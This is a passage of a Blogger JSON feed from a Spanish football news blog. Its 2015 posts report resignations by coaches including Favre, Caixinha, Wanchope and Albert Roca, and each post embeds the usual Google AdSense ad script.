comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8474951434627612895"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8474951434627612895"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/11\/oficial-dinamarca-morten-olsen-lo-deja-tras-15-anos.html","title":"Oficial: Dinamarca, Morten Olsen lo deja tras 15 años"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRPvcNWaDlltXelmP1CtUfPAzbgXMMb4awk7T0fAQESO8LfRszHX80DqvYbxzKpfECGNWzklUOvdPzuCG5HyLc1PVQPeJCuagyRRMRMpCtIAk4S39wY_BRU6YuwJTEjYfpfiLhoGKH1iA\/s72-c\/Olsen.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-1918238184695822380"},"published":{"$t":"2015-10-12T16:04:00.000+02:00"},"updated":{"$t":"2015-10-12T16:04:00.772+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Huracán Valencia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toni Seligrat"}],"title":{"type":"text","$t":"Oficial: Huracán Valencia, dimite Toni Seligrat"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtymXQUY5ZIx-0ZpOM7rT6AKKbsWELC0ubnCdBKl1KRqYkjiTjVk88xy5yyHSRL0UM2_QjdGc5HBQaSWZDKh2Pud6T8xJlB9WeapxDJB8hHh3DTGguiFpAJnz4K1LHG8SbP16D9zW74p0\/s1600\/Seligrat.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtymXQUY5ZIx-0ZpOM7rT6AKKbsWELC0ubnCdBKl1KRqYkjiTjVk88xy5yyHSRL0UM2_QjdGc5HBQaSWZDKh2Pud6T8xJlB9WeapxDJB8hHh3DTGguiFpAJnz4K1LHG8SbP16D9zW74p0\/s400\/Seligrat.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EHuracán Valencia\u003C\/b\u003E anunciaba hace horas la \u003Cb\u003Edimisión como técnico de Toni Seligrat\u003C\/b\u003E, por conveniente buscaban un nuevo entrenador y todo indica que ya han conseguido al sustituto de uno de los entrenadores que tanto ha dado a dicha entidad: \"Toni Seligrat ha presentado su dimisión como entrenador de Huracán CF. Por cuestiones personales no se encuentra en disposición de continuar ocupando el banquillo de nuestro equipo por lo que ha decidido abandonar el cargo\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/1918238184695822380\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/10\/oficial-huracan-valencia-dimite-toni-seligrat.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1918238184695822380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1918238184695822380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/10\/oficial-huracan-valencia-dimite-toni-seligrat.html","title":"Oficial: Huracán Valencia, dimite Toni Seligrat"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtymXQUY5ZIx-0ZpOM7rT6AKKbsWELC0ubnCdBKl1KRqYkjiTjVk88xy5yyHSRL0UM2_QjdGc5HBQaSWZDKh2Pud6T8xJlB9WeapxDJB8hHh3DTGguiFpAJnz4K1LHG8SbP16D9zW74p0\/s72-c\/Seligrat.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-31733502386832566"},"published":{"$t":"2015-09-20T21:14:00.000+02:00"},"updated":{"$t":"2015-09-20T21:14:17.532+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Borussia Mönchengladbach"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Favre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Borussia Mönchengladbach, dimite Favre"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZXjGvl2O7ZemXdazKa1eSdY8a6ibBpraGdr7yFYdTEgSacDLSSGSSjEFDdvXi_z-DNq-8e7zNKM7jnX17LBHZbzMxvmeT9gad4wvXajTCIN9dZTm4O2KR35XW5uUaNyBYPbjAdmGdyA\/s1600\/favre.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZXjGvl2O7ZemXdazKa1eSdY8a6ibBpraGdr7yFYdTEgSacDLSSGSSjEFDdvXi_z-DNq-8e7zNKM7jnX17LBHZbzMxvmeT9gad4wvXajTCIN9dZTm4O2KR35XW5uUaNyBYPbjAdmGdyA\/s320\/favre.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ELucien Favre\u003C\/b\u003E ha dimitido como \u003Cb\u003Eentrenador del Borussia Mönchengladbach\u003C\/b\u003E después de que no sumase un solo punto en sus primeros cinco partidos de la Bundesliga. El suizo, de 57 años, guió al Mönchengladbach, que está en el grupo de Manchester City en la Liga de Campeones, ocupó el tercer lugar en la pasada temporada de la Bundesliga. El mismo Favre sabe que no es el momento perfecto y deja al equipo con cero puntos en las primeras cinco jornadas ni más ni menos. Mucha suerte a Favre.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/31733502386832566\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/09\/oficial-borussia-monchengladbach-dimite-favre.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/31733502386832566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/31733502386832566"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/09\/oficial-borussia-monchengladbach-dimite-favre.html","title":"Oficial: Borussia Mönchengladbach, dimite Favre"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZXjGvl2O7ZemXdazKa1eSdY8a6ibBpraGdr7yFYdTEgSacDLSSGSSjEFDdvXi_z-DNq-8e7zNKM7jnX17LBHZbzMxvmeT9gad4wvXajTCIN9dZTm4O2KR35XW5uUaNyBYPbjAdmGdyA\/s72-c\/favre.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8472102930637542899"},"published":{"$t":"2015-08-31T10:24:00.000+02:00"},"updated":{"$t":"2015-08-31T10:24:03.773+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arsenal de Sarandí"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caruso Lombardi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Arsenal de Sarandí, dimite Caruso Lombardi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZjM_mI83znXchlNKFBhmQKkz5q4uim-riwYZJDYQvp887bTEf-9Q8ksTPKYYHgaKrerIwx4cscJsHgYsXyg4hGhsEwmijlyRnjb4Dk16pKRovs2m_gaZPngS1fIjBR_dXSZMU44PJA\/s1600\/Caruso+Lombardi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZjM_mI83znXchlNKFBhmQKkz5q4uim-riwYZJDYQvp887bTEf-9Q8ksTPKYYHgaKrerIwx4cscJsHgYsXyg4hGhsEwmijlyRnjb4Dk16pKRovs2m_gaZPngS1fIjBR_dXSZMU44PJA\/s320\/Caruso+Lombardi.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECaruso Lombardi\u003C\/b\u003E \u003Cb\u003Edimitió como técnico de Arsenal de Sarandí\u003C\/b\u003E, el mismo tras ganar a Tigre dimitió tras ser expulsado, algo insólito, pero que ha pasado: \"Me voy, así no puedo seguir dirigiendo. Mañana no me presento. No entiendo nada. No hice ni dije nada, pero es evidente que (Fernando) Echenique vino predispuesto a echarme. Incluso lo escuchpe cuando hablaba de mí con el línea Gustavo Rossi por intercomunicador. Creo mucho en las corporaciones y eso está influyendo\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8472102930637542899\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/08\/oficial-arsenal-de-sarandi-dimite-caruso-lombardi.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8472102930637542899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8472102930637542899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/08\/oficial-arsenal-de-sarandi-dimite-caruso-lombardi.html","title":"Oficial: Arsenal de Sarandí, dimite Caruso Lombardi"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZjM_mI83znXchlNKFBhmQKkz5q4uim-riwYZJDYQvp887bTEf-9Q8ksTPKYYHgaKrerIwx4cscJsHgYsXyg4hGhsEwmijlyRnjb4Dk16pKRovs2m_gaZPngS1fIjBR_dXSZMU44PJA\/s72-c\/Caruso+Lombardi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8246427354915667207"},"published":{"$t":"2015-08-19T16:38:00.000+02:00"},"updated":{"$t":"2015-08-19T16:38:39.065+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Camoranesi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Coras, dimite Camoranesi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGqLgg6JhZznk7qGO2-3RDHgzTqUiADcUYVFzCLMJk2eyWIn7mbdiN-zs44A96Dc-pi84AEtCP8qnDdkp7vR_FfrbtqJb68k4ConL2DK5xLjwd8fu3n2LmjERFYFRHcJUvfxNsvwBrw\/s1600\/Coras.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGqLgg6JhZznk7qGO2-3RDHgzTqUiADcUYVFzCLMJk2eyWIn7mbdiN-zs44A96Dc-pi84AEtCP8qnDdkp7vR_FfrbtqJb68k4ConL2DK5xLjwd8fu3n2LmjERFYFRHcJUvfxNsvwBrw\/s320\/Coras.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEl \u003Cb\u003Etécnico italiano Mauro Camoranesi deja el Coras\u003C\/b\u003E de México de la Liga de Ascenso tras creer que no estaba en las mejores condiciones para dirigir al equipo. El transalpino llegó en el mes de Diciembre a la entidad y ha dicho hace unas horas lo siguiente: \"No se dan las condiciones para realizar el trabajo de la mejor manera posible\", comentó Camoranesi. El ex-futbolista es ahora uno de los futbolistas que intentan buscarse a otro club en Europa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8246427354915667207\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/08\/oficial-coras-dimite-camoranesi.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8246427354915667207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8246427354915667207"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/08\/oficial-coras-dimite-camoranesi.html","title":"Oficial: Coras, dimite Camoranesi"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGqLgg6JhZznk7qGO2-3RDHgzTqUiADcUYVFzCLMJk2eyWIn7mbdiN-zs44A96Dc-pi84AEtCP8qnDdkp7vR_FfrbtqJb68k4ConL2DK5xLjwd8fu3n2LmjERFYFRHcJUvfxNsvwBrw\/s72-c\/Coras.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-363108726415149253"},"published":{"$t":"2015-08-16T12:01:00.000+02:00"},"updated":{"$t":"2015-08-16T12:01:00.334+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pedro Caixinha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Santos Laguna"}],"title":{"type":"text","$t":"Oficial: Santos Laguna, dimite Caixinha"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3APVDVwdIhtKNVWOnqzGw-MxmpRDqtZ775Xvbu6uPfIsjadtgQ4hMryzWTmmSG4fzvYfKk0TDf7W8zt81iclHp8x9PDlF5LYO-AOPq_zU6CF8RozUgEVVm4q3r510vKrpuj3BDax8dQ\/s1600\/15Pedr.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3APVDVwdIhtKNVWOnqzGw-MxmpRDqtZ775Xvbu6uPfIsjadtgQ4hMryzWTmmSG4fzvYfKk0TDf7W8zt81iclHp8x9PDlF5LYO-AOPq_zU6CF8RozUgEVVm4q3r510vKrpuj3BDax8dQ\/s320\/15Pedr.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n“\u003Cb\u003EDespués de hacer un análisis de casi tres años en la institución\u003C\/b\u003E, he decidido separarme de mi cargo como Director Técnico de Santos Laguna. Los motivos pasan a segundo término en estos momentos, me quedo marcado para toda la vida con la experiencia vivida aquí en Torreón y en Santos Laguna, en donde pude dirigir a este equipo de grandes guerreros y en el que cosechamos triunfos importantes en los últimos meses. Me voy sumamente agradecido con la institución y con toda la gente que forma parte de ella, por haberme brindado la oportunidad de ser quien soy hoy como persona y como Director Técnico\", ha dicho \u003Cb\u003EPedro Caixinha\u003C\/b\u003E, hasta hace horas director técnico del Santos Laguna.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/363108726415149253\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/08\/oficial-santos-laguna-dimite-caixinha.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/363108726415149253"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/363108726415149253"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/08\/oficial-santos-laguna-dimite-caixinha.html","title":"Oficial: Santos Laguna, dimite Caixinha"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3APVDVwdIhtKNVWOnqzGw-MxmpRDqtZ775Xvbu6uPfIsjadtgQ4hMryzWTmmSG4fzvYfKk0TDf7W8zt81iclHp8x9PDlF5LYO-AOPq_zU6CF8RozUgEVVm4q3r510vKrpuj3BDax8dQ\/s72-c\/15Pedr.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-6736024041330250004"},"published":{"$t":"2015-08-13T00:26:00.000+02:00"},"updated":{"$t":"2015-08-13T00:57:26.026+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Panamá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wanchope"}],"title":{"type":"text","$t":"Oficial: Wanchope dimite como seleccionador de Panamá"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHmaHWuRWuKfjmnYKrgpKtcmjngsKDQN48hlOQ8XWrQylRt2UuUTMA_Q5VBAAYlfhAcICPgm0vybeFpBBmaoZjIUtxSzOJRoJjgL8PN_ACHWmYZr0y_gshTy3ybnMDarFAsF77112AGw\/s1600\/Wanchope.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHmaHWuRWuKfjmnYKrgpKtcmjngsKDQN48hlOQ8XWrQylRt2UuUTMA_Q5VBAAYlfhAcICPgm0vybeFpBBmaoZjIUtxSzOJRoJjgL8PN_ACHWmYZr0y_gshTy3ybnMDarFAsF77112AGw\/s320\/Wanchope.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003ETras una cordial reunión entre Paulo César Wanchope\u003C\/b\u003E y los federativos Jorge Hidalgo y Rodolfo Villalobos, el secretario general Rafael Vargas y el presidente de la Comisión de selecciones, Adrián Gutiérrez, el entrenador decidió dar un paso al costado y dejar la dirección técnica de la selección nacional\", indicó la Federación Costarricense de Fútbol en un comunicado bastante breve. \u003Cb\u003EPaulo César Wanchope\u003C\/b\u003E lo deja tras la pelea con un hombre que le impedía el acceso al terreno de juego. Panamá ya busca nuevo seleccionador.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/6736024041330250004\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/08\/oficial-wanchope-dimite-como-seleccionador-de-panama.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6736024041330250004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6736024041330250004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/08\/oficial-wanchope-dimite-como-seleccionador-de-panama.html","title":"Oficial: Wanchope dimite como seleccionador de Panamá"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHmaHWuRWuKfjmnYKrgpKtcmjngsKDQN48hlOQ8XWrQylRt2UuUTMA_Q5VBAAYlfhAcICPgm0vybeFpBBmaoZjIUtxSzOJRoJjgL8PN_ACHWmYZr0y_gshTy3ybnMDarFAsF77112AGw\/s72-c\/Wanchope.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3837625231892121156"},"published":{"$t":"2015-07-18T14:02:00.000+02:00"},"updated":{"$t":"2015-07-18T14:02:00.190+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Albert Roca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"El Salvador"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Albert Roca dimite como seleccionador de El Salvador"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihxv25bRWq4nLSpZPwIEymrcTKoEqHOyFfuQOanh1UEoe-47Dtr360lS1-kMnwcB3VuMkXV0nuqbbJzK26t-hpexd-jqN-4giMaaxFsWc0JJRP8-hlgdNYD1T06cf7-AEReoWMCttqkQ\/s1600\/albert-roca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihxv25bRWq4nLSpZPwIEymrcTKoEqHOyFfuQOanh1UEoe-47Dtr360lS1-kMnwcB3VuMkXV0nuqbbJzK26t-hpexd-jqN-4giMaaxFsWc0JJRP8-hlgdNYD1T06cf7-AEReoWMCttqkQ\/s320\/albert-roca.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003EQuisiera dejar muy en claro que las razones\u003C\/b\u003E por las que me decido a tomar esta decisión son única y exclusivamente de carácter personal, por lo que agradecería que no se malinterpretaran con otras de carácter deportivo o de cualquier otra índole\", ha dicho Alberto Roca en el comunicado. Por su parte la Federación de El Salvador dijo: \"Queremos agradecerles por haber prestado sus servicios de forma muy profesional y haber logrado que nuestra selección nacional nos represente dignamente en todos los compromisos realizados a nivel internacional\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = 